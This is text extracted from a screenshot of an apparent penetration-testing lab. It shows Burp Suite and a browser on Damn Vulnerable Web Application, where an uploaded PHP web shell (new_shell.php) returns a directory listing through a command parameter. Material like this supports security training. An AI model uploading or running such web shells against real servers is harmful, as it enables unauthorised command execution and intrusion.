 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Damn Vulnerable Web 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/new_shell.php?c...
total 20 drwxr-xr-x 2 www-data www-data 4096 Oct 1 15:19 . drwxr-xr-x 4 www-data www-data 4096 May 20 2012 .. -rw-r--r--
1 www-data www-data 667 Mar 16 2010 dvwa_email.png -rw------- 1 www-data www-data 378 Oct 1 15:19 new_shell.php -rw--
----- 1 www-data www-data 1194 Oct 1 15:14 power_shell.php